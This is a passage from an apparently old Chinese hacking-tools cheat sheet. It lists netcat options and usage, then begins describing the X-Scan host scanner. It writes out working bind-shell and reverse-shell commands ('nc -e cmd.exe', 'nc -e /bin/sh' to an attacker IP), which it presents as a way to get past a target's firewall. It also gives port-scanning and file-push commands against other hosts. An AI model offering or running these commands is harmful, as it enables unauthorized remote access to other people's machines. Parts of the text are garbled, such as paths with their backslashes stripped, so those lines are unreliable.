 -v 详细输出，用-vv 将更详细
-w 数字 timeout 延时间隔
-z 将输入，输出关掉（用于扫锚时）
基本用法：
nc -nvv 192.168.0.1 80 连接到 192.168.0.1 主机的 80 端口
nc -l -p 80 开启本机的 TCP 80 端口并监听
nc -nvv -w2 -z 192.168.0.1 80-1024 扫锚 192.168.0.1 的 80-1024 端口
nc -l -p 5354 -t -e c:winntsystem32cmd.exe 绑定 remote 主机的 cmdshell 在 remote 的 TCP 5354 端口
nc -t -e c:winntsystem32cmd.exe 192.168.0.2 5354 梆定 remote 主机的 cmdshell 并反向连接 192.168.0.2 的 5354 端口
高级用法：
nc -L -p 80 作为蜜罐用 1：开启并不停地监听 80 端口，直到 CTR+C 为止
nc -L -p 80 > c:\log.txt 作为蜜罐用 2：开启并不停地监听 80 端口，直到 CTR+C,同时把结果输出到 c:\log.txt
nc -L -p 80 < c:\honeyport.txt 作为蜜罐用 3-1：开启并不停地监听 80 端口，直到 CTR+C,并把 c:\honeyport.txt 中内容送入管道中，亦可起到传送文件作用
type.exe c:\honeyport | nc -L -p 80 作为蜜罐用 3-2：开启并不停地监听 80 端口，直到 CTR+C,并把 c:\honeyport.txt 中内容送入管道中,亦可起到传送文件作用
本机上用：nc -l -p 本机端口
在对方主机上用：nc -e cmd.exe 本机 IP -p 本机端口 *win2K
nc -e /bin/sh 本机 IP -p 本机端口 *linux,unix 反向连接突破对方主机的防火墙
本机上用：nc -d -l -p 本机端口 < 要传送的文件路径及名称
在对方主机上用：nc -vv 本机 IP 本机端口 > 存放文件的路径及名称 传送文件到对方主机
备 注：
| 管道命令
< 或 > 重定向命令。"<"，例如：tlntadmn < test.txt 指把 test.txt 的内容赋值给 tlntadmn 命令
@ 表示执行@后面的命令，但不会显示出来（后台执行）；例：@dir c:\winnt >> d:\log.txt 意思是：后台执行 dir，并把结果存在 d:\log.txt 中
>与>>的区别 ">"指：覆盖；">>"指：保存到(添加到）。
如：@dir c:\winnt >> d:\log.txt 和@dir c:\winnt > d:\log.txt 二个命令分别执行二次比较看：用>>的则是把二次的结果都保存了，而用：>则只有一次的结果，是因为第二次的结果 把第一次的覆盖了。

#8 八：

2、扫锚工具：xscan.exe

基本格式
xscan -host <起始 IP>[-<终止 IP>] <检测项目> [其他选项] 扫锚"起始 IP 到终止 IP"段的所有主机信息
xscan -file <主机列表文件名> <检测项目> [其他选项] 扫锚"主机 IP 列表文件名"中的所有主机信息